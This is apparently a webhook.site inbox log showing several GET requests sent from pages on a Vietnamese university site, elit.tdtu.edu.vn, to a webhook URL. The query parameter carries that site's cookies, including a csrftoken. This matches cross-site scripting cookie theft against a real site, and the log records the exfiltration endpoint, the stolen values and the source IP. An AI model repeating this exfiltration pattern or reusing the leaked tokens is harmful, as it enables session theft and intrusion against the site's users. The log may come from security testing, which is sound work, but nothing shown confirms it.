 INBOX (26/100) Newest First
Search Query ?
GET #5547f 171.249.191.108
23/10/2025 00:14:01
GET #2424c 171.249.191.108
22/10/2025 23:49:34
GET #95062 171.249.191.108
22/10/2025 23:35:51
GET #97b46 171.249.191.108
22/10/2025 23:30:12
GET #ba5a2 171.249.191.108
22/10/2025 23:06:52
GET #8a94f 171.249.191.108
22/10/2025 23:01:24
GET #299d8 171.249.191.108
Request Details & Headers
Permalink API URL Open in Copy as
GET https://webhook.site/2039e966-8e37-448b-8f25-6485def7ce17/?a=_ga_YTX9PEC6H2=...
Host 171.249.191.108 Whois Shodan Netify Censys VirusTotal
Date 23/10/2025 00:14:01 (3 phút trước)
Size 0 bytes
Time 0.000 sec
ID 5547fbbb-62e9-4fd7-8f9b-8e87d177b914
Note Add Note
priority u=1, i
accept-encoding gzip, deflate, br
referer https://elit.tdtu.edu.vn/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://elit.tdtu.edu.vn
accept */*
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, ...
sec-ch-ua "Chromium";v="141", "Not?A_Brand";v="8"
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Windows"
host webhook.site
Query strings
a _ga_YTX9PEC6H2=GS2.1.s1749285434$o2$g0$t1749285434$j60$l0$h0; _ga=GA1.
1.519479795.1728027210; _ga_88VLXGF772=GS2.1.s1759721443$o1$g1$t17597215
24$j60$l0$h0; _ga_S947BN2G0Q=GS2.1.s1759721444$o1$g1$t1759721524$j60$l0
$h0; csrftoken=tor9T7jN7JtmGX1CH5ZLtXjiFab7Zk2d; _ga_LVBJ5C0GGJ=GS2.1.s1
761149397$o9$g1$t1761153238$j60$l0$h0
Form values
None